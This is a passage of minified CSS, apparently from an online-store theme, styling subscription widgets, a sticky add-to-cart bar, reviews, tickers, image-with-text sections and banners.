var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom 